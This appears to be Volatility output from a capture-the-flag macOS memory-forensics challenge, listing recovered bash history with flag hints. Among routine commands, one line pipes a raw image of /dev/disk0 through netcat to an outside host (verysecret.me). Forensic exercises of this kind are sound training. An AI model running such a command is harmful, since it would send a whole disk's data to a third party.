 ❫ vol.py -f findmeback.dmp --profile MacMountainLion_10_8_1_AMDx64 mac_bash
Volatility Foundation Volatility Framework 2.6.1
Pid      Name                 Command Time                   Command
-------- -------------------- ------------------------------ -------
     188 bash                 2018-11-23 14:18:40 UTC+0000   xcode-select --install
     188 bash                 2018-11-23 14:18:40 UTC+0000   sudo su
     188 bash                 2018-11-23 14:18:40 UTC+0000   ping qwant.fr
     188 bash                 2018-11-23 14:18:40 UTC+0000   ping 1.1.1.1
     188 bash                 2018-11-23 14:18:40 UTC+0000   history
     188 bash                 2018-11-23 14:18:40 UTC+0000   history
     188 bash                 2018-11-23 14:18:40 UTC+0000   ls
     188 bash                 2018-11-23 14:18:40 UTC+0000   defaults write comp.apple.finder AppleShowAllFiles TRUE
     188 bash                 2018-11-23 14:18:40 UTC+0000   killall finder
     188 bash                 2018-11-23 14:18:40 UTC+0000   sudo su
     188 bash                 2018-11-23 14:18:40 UTC+0000   ifconfig
     188 bash                 2018-11-23 14:18:40 UTC+0000   echo -n "Repeat after me : The flag is not here ... bash_history is too much ;-)"
     188 bash                 2018-11-23 14:18:40 UTC+0000   diskutil list
     188 bash                 2018-11-23 14:18:40 UTC+0000   pwd
     188 bash                 2018-11-23 14:18:40 UTC+0000   cat .bash_history
     188 bash                 2018-11-23 14:18:40 UTC+0000   history
     188 bash                 2018-11-23 14:18:40 UTC+0000   clear
     188 bash                 2018-11-23 14:18:40 UTC+0000   cd .bash_history
     188 bash                 2018-11-23 14:18:40 UTC+0000   fdesetup status
     188 bash                 2018-11-23 14:18:40 UTC+0000   cd Downloads/
     188 bash                 2018-11-23 14:18:40 UTC+0000   ls
     188 bash                 2018-11-23 14:18:40 UTC+0000   openssl req -newkey rsa:2048 -keyout findme.key -nodes -subj "/C=FR/O=recover a part of flag/CN=f
indme/" > findme.csr
     188 bash                 2018-11-23 14:18:40 UTC+0000   killall Finder
     188 bash                 2018-11-23 14:18:40 UTC+0000   ls -la
     188 bash                 2018-11-23 14:18:40 UTC+0000   ls -ail /Volumes/
     188 bash                 2018-11-23 14:18:40 UTC+0000   mkdir -p /Volumes/s3cr3t/findme
     188 bash                 2018-11-23 14:18:40 UTC+0000   dd bs=16m if=/dev/disk0 | bzip2 -c | nc verysecret.me 3615
     188 bash                 2018-11-23 14:18:40 UTC+0000   sudo su
     188 bash                 2018-11-23 14:18:40 UTC+0000   touch /Volumes/s3cr3t/.flag
     188 bash                 2018-11-23 14:18:40 UTC+0000   diskutil corestorage list
     188 bash                 2018-11-23 14:18:40 UTC+0000   ping 1.1.1.1
     188 bash                 2018-11-23 14:18:40 UTC+0000   ls